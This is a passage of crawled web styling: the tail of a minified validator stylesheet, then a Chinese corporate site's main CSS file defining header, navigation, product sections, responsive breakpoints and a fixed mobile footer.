.n-arrow i,.n-yellow .n-tip .n-arrow i{color:#f8fdff}
/*# sourceMappingURL=jquery.validator.min.css.map */

--- FILE ---
content_type: text/css
request_url: http://www.naughty-monkey.com/static/site/pc/css/main.css
body_size: 6120
content:
/*初始化样式*/
html {
    margin: 0;
    padding: 0;
    border: 0;
}

body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
p,
blockquote,
pre,
a,
address,
code,
b,
em,
img,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
footer,
header,
hgroup,
nav,
section {
    margin: 0;
    padding: 0;
    border: 0;
}

body {
    background: #fff;
    color: #666;
    position: relative;
    font: 12px/1.5 Microsoft YaHei, arial, 宋体, sans-serif;
    vertical-align: baseline;
    width: 100%;
    overflow-x: hidden;
}

a {
    text-decoration: none;
    outline: none;
}

a:link {
    color: #666;
}

a:visited {
    color: #666;
}

a:hover,
a:active,
a:focus {
    color: #009b4c;
    text-decoration: none;
    outline: none;
}

input {
    padding: 0;
    margin: 0;
    font-family: 'Microsoft YaHei';
}

img {
    border: none;
    background: none;
    vertical-align: middle;
}

ul,
ol,
li {
    list-style-type: none;
}

select,
input,
img,
select {
    vertical-align: middle;
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

table,
th,
td {
    vertical-align: middle
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
}

.clearfix {
    zoom: 1
}

.clearboth {
    height: 0px;
    line-height: 0px;
    overflow: hidden;
    clear: both;
    font-size: 0px;
}

h1,
h2,
h3,
h4 {
    font-size: 12px;
    font-weight: bold;
}

hr {
    border: 0;
    border-top: 1px solid #ccc;
    height: 0;
}

dt {
    font-weight: normal;
}

/*----- Common css ------*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.di {
    _display: inline;
}

.fwn {
    font-weight: normal;
}

.dib {
    *display: inline;
    _zoom: 1;
    _display: inline;
    _font-size: 0px;
}

.flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.flexd {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.wh {
    max-width: 1230px;
    margin: 0 auto;
    padding: 0 15px;
}

.pos {
    position: relative;
    width: 1920px;
    left: 50%;
    margin-left: -960px;
}

.com-img {
    display: inline;
    overflow: hidden;
    margin: 0 auto;
    display: table;
}

.com-img img {
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    -o-transition: all 0.8s;
}

.com-img:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}



/*头部样式*/


.top2 {
    height: 140px;
    overflow: hidden;
}

.top2 .logo {
    width: 32.333%;
    
}
.top2 .logo  .logotext1 {
    font-size: 1.2rem;
	letter-spacing: -1px;
	color: #000;
    text-align: center;
    line-height: 1.3;
}


.top2 .logo a {
    display: block;
}

.top2 .logo a img {
    max-width: 100%;
}

.logo {
    float: left;
    line-height: 140px;
}

.top2 .logotext {
    font-size: 25px;
    font-weight: normal;
    letter-spacing: -1.2px;
    color: #414141;
    background: url(../images/62e23ff8820fb743024158cdf591bf872751724b.png) no-repeat left center;
    padding-left: 36px;
    line-height: 140px;
    margin-left: 30px;
}

.top2 .k2 {
    padding-left: 56px;
    background: url(../images/1a22cff8e900e66f259aa285168bd56bdd255192.png) no-repeat left center;
    margin-top: 30px;
}

.top2 .k2 p:nth-of-type(1) {
    font-size: 17px;
    font-weight: normal;
    letter-spacing: -0.8px;
    color: #999999;
}

.top2 .k2 p:nth-of-type(2) {
    font-size: 26px;
    letter-spacing: -1.9px;
    color: #ff7d01;
}

.top2 .k2 p:nth-of-type(3) {
    font-size: 26px;
    letter-spacing: -1.9px;
    color: #ff7d01;
}



/* 导航样式 */
#menu {
    background: url(../images/bace4c1ecfc0e81a5735c1dac5b18a394d54b29b.png) repeat-x left center;

}

.x-menu {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.x-menu>li {
    position: relative;
    flex: 1;
    background: url(../images/35a4cfcd5d65cec966471ecfe491159ead2838d1.png) no-repeat right center;
}

.x-menu>li:last-child {
    background: initial;
}

.x-menu>li>a {
    display: block;
    font-size: 16px;
    color: #ffffff;
    white-space: nowrap;
    line-height: 60px;
    height: 60px;
    text-align: center;
    letter-spacing: -0.4px;
}



.x-menu>li>a:hover {
    background-color: #ff8a0000;
}

.x-menu>li.active>a {}

.x-menu>li:after {
    content: '';
    position: absolute;
    z-index: 100;
    width: 100%;
    left: 0;
    /*height: 40px;*/
    opacity: 0;
    top: 100%;
}

.x-menu>li:hover .x-sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    background: #fff;
}

.x-sub-menu {
    position: absolute;
    z-index: 99;
    width: 160%;
    left: -24%;
    top: 60px;
    background: #fff;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.x-sub-menu>li {
    /* padding: 0 0.9rem; */
}

.x-sub-menu>li>a {
    display: block;
    text-align: center;
    line-height: 2;
    font-size: 14px;
    color: #666666;
    line-height: 2.6;
}

.x-sub-menu>li>a:hover {
    background: #0d62a6;
    color: #fff;

}

.x-sub-menu:after {
    content: '';
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
    border-width: 10px;
    cursor: pointer;
    border-style: dashed dashed solid dashed;
    border-color: transparent transparent #fff transparent;
    border-top: none;
    position: absolute;
    top: -10px;
    left: 50%;
    margin-left: -10px;
    z-index: 99;
    display: none;
}


@media(max-width: 1024px) {
    .top2 .logo {
        width: 33.333%;
    }

    .top2 .logotext {
        font-size: 20px;
    }
  
}



@media(max-width: 992px) {
    body {
        padding-top: 60px;
    }
}


.sou {
    line-height: 37px;
    padding: 0.8rem 0;
    background: #055a9b;
}

.sou .hotSearch {
    font-size: 15px;
    letter-spacing: -0.4px;
    color: #ffffff;
}

.sou .hotSearch a {
    color: #fff;
    margin-right: 5px;
}

.sou form {
    width: 375px;
    height: 37px;
    background: url(../images/777210bf745f856272b014b0551f757b9a79beb4.jpg) no-repeat center center;
    font-size: 15px;
    letter-spacing: -1px;
    color: #bbbbbb;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.sou form input {
    outline: none;
    background: none;
    border: none;
}

.sou form input[name="wd"] {
    width: 336px;
    padding: 0 12px;
    font-size: 15px;
    letter-spacing: -1px;
    color: #000;
}

.sou form input[name="wd"]::placeholder {
    color: #bbbbbb;
}

.sou form input[type="submit"] {
    flex: 1;
}



.p1 {
    padding: 53px 0;
}

.p1a {
    width: 23.1667%;
}

.p1a1 {
    text-align: center;
    width: 100%;
    padding: 28px 0;
    background: url(../images/2865fa04151b8d63683acacba6ddf8eb121db67b.jpg) no-repeat center center;
    background-size: cover;
    color: #ffffff;
}

.p1a1>h3 {
    font-size: 27px;
    font-weight: normal;
    margin-bottom: 8px;
}

.p1a1>p {
    font-size: 14px;
}

.p1a2 {
    border-left: 2px solid #055a9b;
    border-right: 2px solid #055a9b;
    padding: 0 14px;
}

.p1a2 li a {
    display: block;
    line-height: 49px;
    font-size: 14px;
    color: #666666;
    font-family: "simsun";
    border-bottom: 1px solid #eeeeee;
    padding-left: 28px;
    position: relative;
    transition: all ease .3s;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.p1a2 li a::after {
    content: "";
    width: 16px;
    height: 16px;
    background: url(../images/098929d0976d69a3b0fd314b9a9d0698a7bcc797.png) no-repeat center center;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.p1a2 li:hover a {
    color: #ff7d01;
}

.p1a3 {
    width: 100%;
    background: #363636;
    padding: 15px 0 15px 88px;
    position: relative;
}

.p1a3::before {
    content: "";
    background: url(../images/a808fd2522622bea6189ffbe4220c72ac4812809.png) no-repeat center center;
    width: 42px;
    height: 41px;
    position: absolute;
    left: 30px;
    top: 50%;
    transform: translateY(-50%);
}

.p1a3 h3 {
    font-size: 15px;
    font-weight: normal;
    color: #ffffff;
}

.p1a3 em {
    display: block;
    font-size: 26px;
    line-height: 35px;
    letter-spacing: -1px;
    color: #ffffff;
    font-family: "simhei";
}

.p1a3 a {
    display: block;
    width: 87px;
    height: 26px;
    border: solid 1px rgba(255, 255, 255, .5);
    line-height: 26px;
    text-align: center;
    font-size: 13px;
    color: #fff;
}


.p1b {
    width: 74.16667%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.p1b1 {
    line-height: 48px;
    background: url(../images/4c0c88432a76f272530f72926e9cd391734c87e9.png) no-repeat bottom center;
}

.p1b1 h3 {
    font-size: 26px;
    letter-spacing: -2px;
    color: #055a9b;
    font-family: "simhei";
}

.p1b1 a {
    font-size: 16px;
    font-weight: normal;
    color: #666666;
}



.p1b2 li {
    width: 48.99%;
}

.p1b2 li a {
    display: block;
    position: relative;
    border: solid 1px #e1e1e1;
    transition: all ease .3s;
}

.p1b2 li:hover a {
    transform: translateY(-10px);
}

.p1b2 li a .img img {
    display: block;
    width: 100%;
}

.p1b2 li:hover h3 {
    color: #055a9b;
}
.p1b2 li h3 {
    font-size: 15px;
    font-weight: normal;
    letter-spacing: -1px;
    color: #666666;
    text-align: center;
    margin: 10px 0 18px;
    transition: all ease .2s;
}

.p1b2 li a .cont {
    position: absolute;
    left: 72%;
    bottom: 15px;
}

.p1b2 li a .cont h3 {
    font-size: 16px;
    font-weight: normal;
    letter-spacing: -1px;
    color: #666666;
    line-height: 1.4;
    transition: all ease .2s;
}

.p1b2 li a .cont p {
    font-size: 16px;
    letter-spacing: -1px;
    color: #666666;
    line-height: 1.4;
    transition: all ease .2s;
}

.p1b2 li:hover a .cont h3 {
    color: #055a9b;
}

.p1b2 li:hover a .cont p {
    color: #055a9b;
}

.p1b3 li {
    width: 31.91%;
}

.p1b3 li a {
    display: block;
}

.p1b3 li a div.img {
    border: solid 1px #e1e1e1;
    transition: all ease .3s;
}

.p1b3 li a div.img img {
    width: 100%;
}

.p1b3 li:hover a div.img {
    transform: translateY(-10px);
}

.p1b3 li a h3 {
    font-size: 15px;
    font-weight: normal;
    letter-spacing: -1px;
    color: #666666;
    text-align: center;
    margin: 10px 0 18px;
    transition: all ease .2s;
}

.p1b3 li:hover a h3 {
    color: #055a9b;
}

@media(max-width: 1024px) {
    .p1a2 li a {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .p1a3 {
        padding: 15px 0 15px 43px;
    }

    .p1a3::before {
        width: 27px;
        height: 27px;
        border-radius: 50%;
        background-size: 100% 100%;
        left: 12px;
    }

    .p1b {
        justify-content: flex-start;
    }

    .p1b1 {
        margin-bottom: 4%;
    }

    .p1b2 li a .cont {
        left: 58%;
    }

    .p1b2 {
        margin-bottom: 4%;
    }
}

@media(max-width: 768px) {
    .p1a {
        width: 100%;
    }

    .p1a2 {
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
        border-bottom: 2px solid #055a9b;
    }

    .p1a2 li {
        width: 48%;
    }

    .p1a3 {
        display: none;
    }

    .p1b {
        width: 100%;
        margin-top: 3%;
    }
}

@media(max-width: 767px) {
    .p1{
        padding: 24px 0;
    }
    .p1a2 li a {
        font-size: 13px;
        padding-left: 21px;
    }

    .p1b1 h3 {
        font-size: 20px;
    }

    .p1b1 a {
        font-size: 14px;
    }

    .p1b2 li {
        width: 100%;
    }

    .p1b2 li:last-child {
        margin-top: 3%;
    }

    .p1b3 li {
        width: 48.91%;
    }
}



.p2 {
    background: url(../images/db0f0da407d36517e13fe9ce5c95e46350d7ba05.jpg) no-repeat center center;
    background-size: cover;
    padding: 68px 0 78px;
}

.p2-title {
    text-align: center;
    color: #ffffff;
}

.p2-title h3 {
    font-size: 38px;
    letter-spacing: -1px;
    margin-bottom: 30px;
    position: relative;
}

.p2-title h3::after {
    content: "";
    width: 35px;
    height: 2px;
    background: #fff;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -17px;
}

.p2-title p {
    font-size: 18px;
}

.p2a {
    margin-top: 5.4rem;
}

.p2a li {
    width: 29.583%;
}

.p2a li a {
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.p2a li a .conta {
    justify-content: flex-start;
}

.p2a li a .conta .conta1 {
    width: 85px;
    height: 74px;
    border: solid 2px #ffffff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-size: 17px;
    line-height: 24px;
    color: #ffffff;
    margin-right: 9px;
}

.p2a li a .conta .conta2 {
    flex: 1;
}

.p2a li a .conta .conta2 h3 {
    font-size: 20px;
    font-weight: normal;
    color: #ffffff;
    margin-bottom: 11px;
}

.p2a li a .conta .conta2 h4 {
    font-size: 12px;
    font-weight: normal;
    color: rgba(255, 255, 255, .5);
    letter-spacing: -0.8px;
}



.p2a li a .contb {
    font-size: 17px;
    line-height: 1.3;
    letter-spacing: -0.4px;
    color: #ffffff;
    height: 106px;
    margin: 2.8rem 0 1.9rem;
    font-weight: 100;
}

.p2a li a .contb p {
    padding-left: 18px;
    position: relative;
}

.p2a li a .contb p::before {
    content: "";
    width: 6px;
    height: 6px;
    background-color: #ffffff;
    border: solid 1px #ffffff;
    position: absolute;
    left: 0;
    top: 5px;
}

.p2a li a div.img {
    overflow: hidden;
}

.p2a li a div.img img {
    width: 100%;
    transition: all ease .3s;
}


.p2a li:hover a div.img img {
    transform: scale(1.1);
}

@media(max-width: 1024px) {
    .p2a li {
        width: 30.583%;
    }

    .p2a li a .contb {
        font-size: 14px;
    }

    .p2a li a .conta .conta2 h3 {
        font-size: 16px;
    }
}

@media(max-width: 768px) {
    .p2a li {
        width: 100%;
        margin-bottom: 3%;
    }

    .p2a li a .contb {
        height: auto;
        line-height: 1.7;
    }
}

@media(max-width: 767px) {
    .p2a li a .conta .conta1 {
        width: 66px;
        height: 60px;
    }

    .p2-title h3 {
        font-size: 21px;
        margin-bottom: 24px;
    }

    .p2-title p {
        font-size: 14px;
    }

    .p2a li a .contb {
        margin: 1.6rem 0;
        font-weight: 400;
    }

    .p2a li {
        margin-bottom: 6%;
    }
}


.index-title {
    text-align: center;
}

.index-title h3 {
    font-size: 40px;
    color: #005aa1;
    margin-bottom: 12px;
    font-weight: 400;
}

.index-title p {
    font-size: 20px;
    color: #666666;
}

.p3 {
    padding-top: 3.9rem;
}

.p3a {
    position: relative;
}

.p3-swiper {
    overflow: hidden;
    margin-top: 2.8rem;
}

.p3a li a {
    display: block;
    border: solid 1px #dddddd;
}

.p3a li a img {
    display: block;
    width: 100%;
}

.p3a .p3prev {
    width: 20px;
    height: 37px;
    background: url(../images/3de741445622d4a443ebb4c2191be50d112e5df9.png) no-repeat center center;
    cursor: pointer;
    z-index: 99;
    outline: none;
    position: absolute;
    left: -49px;
    top: 50%;
    transform: translateY(-50%);
}

.p3a .p3next {
    width: 20px;
    height: 37px;
    background: url(../images/c0005c54a0b458b52830455d4fe6a1e7d0541454.png) no-repeat center center;
    cursor: pointer;
    z-index: 99;
    outline: none;
    position: absolute;
    right: -49px;
    top: 50%;
    transform: translateY(-50%);
}

@media(max-width: 767px) {
    .index-title h3 {
        font-size: 24px;
        margin-bottom: 8px;
    }

    .index-title p {
        font-size: 16px;
    }
}



.p4 {
    margin-top: 4.2rem;
}

.p4a {
    margin-top: 2.35rem;
}

.p4a li {
    width: 25%;
}

.p4a li a {
    display: block;
    position: relative;
    overflow: hidden;
}

.p4a li a .img img {
    display: block;
    width: 100%;
}

.p4a li a .cont {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(5, 90, 155, .5);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: #fff;
    top: 0;
    left: 0;
    opacity: 0;
    transition: all ease .2s;
}

.p4a li a .cont h3 {
    font-size: 20px;
    font-weight: 400;
}

.p4a li a .cont p {
    font-size: 16px;
}

.p4a li:hover a .cont {
    opacity: 1;
}

@media(max-width: 768px) {
    .p4a li {
        width: 50%;
    }
}


@media(max-width: 767px) {
    .p4a li a .cont {
        position: static;
        color: #000;
        opacity: 1;
        background: #fff;
        margin: 0.5rem 0 1rem;
    }

    .p4a li a .cont h3 {
        font-size: 16px;
        margin-bottom: 4px;
    }

    .p4a li a .cont p {
        font-size: 14px;
    }
}


.p5 {
    background: url(../images/b00ef4624a09efdddb4dc89792bfa27e65401fcf.jpg) no-repeat center center;
    margin-top: 3.65rem;
    padding: 2.5rem 0 2.45rem;
    background-size: cover;
}

.p5a p:nth-of-type(1) {
    font-style: italic;
    font-size: 36px;
    font-weight: 700;
    font-style: italic;
    color: #ffffff;
}

.p5a p:nth-of-type(2) {
    font-size: 20px;
    font-weight: normal;
    color: #ffffff;
}

.p5b {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-end;
}

.p5b p:nth-of-type(1) {
    font-size: 16px;
    color: #ffffff;
    text-align: right;
}

.p5b p:nth-of-type(2) {
    font-size: 26px;
    font-weight: 700;
    color: #ffffff;
    text-align: right;
    margin-bottom: 7px;
}

.p5b>a {
    font-size: 16px;
    color: #ffffff;
    line-height: 33px;
    padding-left: 18px;
    background: url(../images/08a6425647b3dd04985d785ee950447af2b33cfd.jpg) no-repeat center center;
    width: 152px;
    height: 33px;
    display: block;
}

@media(max-width: 768px) {
    .p5a p:nth-of-type(1) {
        font-size: 21px;
    }

    .p5a p:nth-of-type(2) {
        font-size: 13px;
        margin-top: 4%;
    }
}

@media(max-width: 767px) {
    .p5a p:nth-of-type(1) {
        font-size: 20px;
        text-align: center;
    }

    .p5a p:nth-of-type(2) {
        text-align: center;
        margin-bottom: 4%;
    }

    .p5b {
        align-items: flex-start;
    }
}



.p6 {
    background: url(../images/4d7ecb3762e143647dcea25d0e2653326cb5000d.jpg) no-repeat center center;
    background-size: cover;
    padding: 3.3rem 0 4.55rem;
}

.p6-title {
    display: flex;
    justify-content: center;
    align-items: center;
}

.p6-title h3 {
    font-size: 1.9rem;
    font-weight: normal;
    color: #055a9b;
    margin-right: 10px;
}

.p6-title p {
    font-size: 1.3rem;
    font-weight: normal;
    color: #6b6969;
}

.p6cont {
    margin-top: 4.3rem;
}

.p6a {
    width: 49.58%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.p6a h3 {
    font-size: 22px;
    color: #055a9b;
}


.p6a p {
    font-size: 16px;
    line-height: 2.1;
    color: #535353;
}

.p6a a.more {
    width: 151px;
    background-color: #055a9b;
    line-height: 37px;
    text-align: center;
    color: #ffffff;
    font-size: 16px;
}




.p6b {
    width: 46.75%;
}

.p6b .img {
    overflow: hidden;
}

.p6b img {
    width: 100%;
    transition: all ease .3s;
}

.p6b .img:hover img {
    transform: scale(1.1);
}



@media(max-width: 1024px) {
    .p6a p {
        font-size: 14px;
        line-height: 1.8;
    }
}

@media(max-width: 768px) {
    .p6cont {
        margin-top: 2.3rem;
    }

    .p6b {
        width: 100%;
        order: 1;
    }

    .p6a {
        width: 100%;
        order: 2;
        margin-top: 4%;
    }

    .p6a h3 {
        margin-bottom: 2%;
    }

    .p6a a.more {
        margin-top: 2%;
    }
}

@media(max-width: 767px) {
    .p6-title h3 {
        font-size: 21px;
    }

    .p6-title p {
        font-size: 20px;
    }

    .p6a h3 {
        font-size: 20px;
    }
}


.p7a {
    justify-content: flex-start;
    border-bottom: solid 1px #055a9b;
    margin: 2.7rem 0 1.5rem;
}

.p7a li {
    width: 120px;
    line-height: 39px;
    font-size: 18px;
    letter-spacing: -1px;
    color: #333333;
    text-align: center;
    cursor: pointer;
}

.p7a li.active {
    background: #055a9b;
    color: #fff;
}



.p7b {
    position: relative;
}

.p7b .p7btab {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9;
    right: 0;
    width: 100%;
    padding: 0 8px;
}

.p7b .p7btab {
    opacity: 0;
    visibility: hidden;
    transition: all .5s ease;
}

.p7b .p7btab.active {
    position: static;
    opacity: 1;
    visibility: visible;
}

.p7b .p7btab .p7b-swiper {
    overflow: hidden;
}

.p7b .p7btab .p7b-swiper li a {
    display: block;
}

.p7b .p7btab .p7b-swiper li a div.img {
    overflow: hidden;
}

.p7b .p7btab .p7b-swiper li a div.img img {
    width: 100%;
    transition: all ease .3s;
}

.p7b .p7btab .p7b-swiper li a h3 {
    font-size: 18px;
    font-weight: normal;
    color: #333333;
    margin-top: 10px;
    text-align: center;
}

.p7b .p7btab .p7b-swiper li:hover a div.img img {
    transform: scale(1.1);
}


.p7prev {
    width: 42px;
    height: 42px;
    background: url(../images/8bb0a25267a7e25457543117d316308d31d523bc.png) no-repeat center center;
    position: absolute;
    left: -50px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    z-index: 999;
    outline: none;
}


.p7next {
    width: 42px;
    height: 42px;
    background: url(../images/8bb0a25267a7e25457543117d316308d31d523bc.png) no-repeat center center;
    position: absolute;
    right: -50px;
    top: 50%;
    transform: translateY(-50%) rotate(180deg);
    cursor: pointer;
    z-index: 999;
    outline: none;
}

@media(max-width: 768px) {
    .p7b .p7btab {
        padding: 0;
    }

    .p7prev,
    .p7next {
        display: none;
    }
}

@media(max-width: 767px) {
    .p7a li {
        width: 98px;
        font-size: 16px;
    }

    .p7b .p7btab .p7b-swiper li a h3 {
        font-size: 16px;
    }
}







.p8 {
    margin-top: 4.4rem;
}

.p8a {
    width: 65.8333%;
    border: solid 1px #e3e3e3;
    padding: 0 1.5rem 1rem 1.8rem;
}

.p8a1 {
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 1.5rem;
}

.p8a1a {
    justify-content: flex-start;
}

.p8a1a li a {
    display: block;
    line-height: 66px;
    font-size: 18px;
    font-weight: normal;
    color: #333333;
    position: relative;
}

.p8a1a li a::after {
    content: "";
    width: 100%;
    height: 2px;
    background: #055a9b;
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
}

.p8a1a li.active a::after {
    opacity: 1;
}

.p8a1a li+li {
    margin-left: 4rem;
}

.p8a1 a.more {
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    display: block;
    background: #055a9b;
}




.p8a2 {
    position: relative;
}

.p8a2 .p8tab {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9;
    right: 0;
}

.p8a2 .p8tab {
    opacity: 0;
    visibility: hidden;
    transition: all .5s ease;
}

.p8a2 .p8tab.active {
    position: static;
    opacity: 1;
    visibility: visible;
}



.p8a2a li a div.img {
    width: 46.99%;
}

.p8a2a li a div.img img {
    max-width: 100%;
}

.p8a2a li a .cont {
    width: 47.95%;
}

.p8a2a li a .cont h3 {
    font-size: 18px;
    font-weight: normal;
    letter-spacing: -1px;
    color: #333333;
    margin-bottom: 1.4rem;
    transition: all ease .2s;
}

.p8a2a li:hover a .cont h3 {
    color: #055a9b;
}

.p8a2a li a .cont p {
    font-size: 13px;
    line-height: 24px;
    letter-spacing: -0.6px;
    color: #676767;
    font-family: "simsun";
}

.p8a2b {
    margin-top: 2rem;
}

.p8a2b li a {
    line-height: 36px;
}

.p8a2b li a h3 {
    font-size: 13px;
    font-weight: normal;
    letter-spacing: -0.6px;
    color: #676767;
    padding-left: 18px;
    position: relative;
    transition: all ease .3s;
}

.p8a2b li a h3::after {
    content: "";
    width: 5px;
    height: 5px;
    background: #055a9b;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.p8a2b li a span {
    font-size: 13px;
    font-weight: normal;
    letter-spacing: -0.6px;
    color: #676767;
}

.p8a2b li:hover a h3 {
    color: #055a9b;
}


.p8b {
    width: 30.1667%;
    border: solid 1px #e3e3e3;
    padding: 26px 1.3rem 1rem;
    z-index: 0;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.p8b::after {
    content: "";
    height: 196px;
    background: #055a9b;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: -1;
}

.p8b .p8b1 {
    line-height: 40px;
    border-bottom: 1px solid #fff;
}

.p8b2 img {
    width: 100%;
}

.p8b .p8b1 h3 {
    font-size: 18px;
    font-weight: normal;
    color: #ffffff;
    line-height: 40px;
}

.p8b .p8b1 a.more {
    width: 22px;
    height: 22px;
    border: solid 1px #ffffff;
    text-align: center;
    line-height: 18px;
    font-size: 18px;
    color: #fff;
}

.p8b2a li a {
    font-size: 13px;
    line-height: 35px;
    letter-spacing: -0.3px;
    color: #676767;
    padding-left: 18px;
    position: relative;
    transition: all ease .3s;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}

.p8b2a li a::after {
    content: "";
    width: 5px;
    height: 5px;
    background: #055a9b;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.p8b2a li:hover a {
    color: #055a9b;
}

@media(max-width: 768px) {
    .p8a {
        width: 100%;
    }

    .p8b {
        width: 100%;
        margin-top: 3%;
    }

    .p8b2 {
        margin: 1.5rem 0;
    }
}

@media(max-width: 767px) {
    .p8a1a li a {
        line-height: 46px;
        font-size: 15px;

    }

    .p8a2a li a div.img {
        width: 100%;
    }

    .p8a2a li a .cont {
        width: 100%;
        margin-top: 3%;
    }

    .p8a2a li a .cont h3 {
        font-size: 16px;
    }

    .p8a2a li a .cont p {
        font-size: 14px;
    }

    .p8a2b {
        margin-top: 1rem;
    }

    .p8a2b li a h3 {
        width: 70%;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .p8b {
        padding: 20px 1.3rem 1rem;
    }
}


.f_link {
    border: solid 1px #e3e3e3;
    line-height: 1.6;
    max-width: 1200px;
    padding: 1.3rem 1.5rem;
    margin: 1.8rem auto;
}

.f_link h3 {
    display: inline-block;
    font-size: 18px;
    font-weight: normal;
    color: #055a9b;
    line-height: 1.6;
    margin-right: 8px;
}

.f_link h3 span {
    font-size: 16px;
    color: #838383;
}

.f_link a {
    font-size: 14px;
    color: #838383;
    margin-right: 6px;
}



.p9 {
    background: #055a9b;
}

.p9 a {
    font-size: 16px;
    font-weight: normal;
    ;
    color: #ffffff;
    flex: 1;
    background: url(../images/0ae8e87f22cecd85179eb538b030d79aba7882bf.png) no-repeat right center;
    text-align: center;
    line-height: 52px;
}


.p9 a:last-child {
    background: initial;
}




.p10 {
    background: #333333;
    padding: 1.7rem 0 1.9rem;
}

.p10a1 {
    width: 73.91%;
}

.p10a1 .p10a1a {
    font-size: 16px;
    line-height: 35px;
    letter-spacing: -0.4px;
    color: #ffffff;
}

.p10a1 .p10a1b {
    font-size: 16px;
    line-height: 35px;
    letter-spacing: -0.4px;
    color: #ffffff;
}


.copyright {
    text-align: center;
    font-size: 14px;
    line-height: 1.8;
    letter-spacing: -0.4px;
    color: #ffffff;
    margin-top: 1.4rem;
}

.copyright a {
    color: #ffffff;

}

@media(max-width: 1024px) {
    .p10a1 {
        width: 83.91%;
    }
}


@media(max-width: 768px) {
    .p10a {
        /* text-align: center; */
    }

    .p10a1 .p10a1a {
        width: 100%;
        margin: 0.7rem 0;
    }

    .p10a1b {
        width: 100%;
        margin-bottom: 0.7rem;
    }
}



@media(max-width: 767px) {
    .p10a1 .img {
        width: 40%;
    }

    .p10a1 .img img {
        max-width: 100%;
    }
    .p10a1 .p10a1a, .p10a1 .p10a1b {
        font-size: 14px;
        line-height: 1.8;
    }
    .p10a2{
        width: 40%;
    }
    .p10a2 img {
        width: 100%;
    }
}






/*手机底部*/
@media (max-width:768px) {
    .db {
        display: block !important;
    }
}


.dbb {
    height: 50px;
}

/* 页脚 */
.footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #055A9B;
}

.footer ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.footer ul li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    color: #ffffff;
    line-height: 30px;
    padding: 10px 0;
    font-size: 0;
}

.footer ul li.active {
    background: #055A9B;
}

.footer ul li a {
    display: block;
    color: #fff;
}

.footer ul li .iconfont {
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.footer ul li span {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    color: #fff;
}


.footer li .icon-home {
    background: url(../images/42809016f0d78822c4b6cf3779867f20438f7adb.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-home2 {
    background: url(../images/b88d23816c0ec6e0156823b77f878302d196b8e0.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-phone {
    background: url(../images/d547216b8647efb8c33b53a613908081822e7401.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-contact {
    background: url(../images/b9c50da5efad42e98cae7938b69f0850ba1fc3d0.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-phone:before {
    font-size: 0;
}

.footer ul li a {
    border-left: 1px solid #fff;
}

.footer ul li:nth-child(1) a {
    border: none;
}



/*内页左侧样式*/



.page-product-inquiry a {
    color: #fff;
}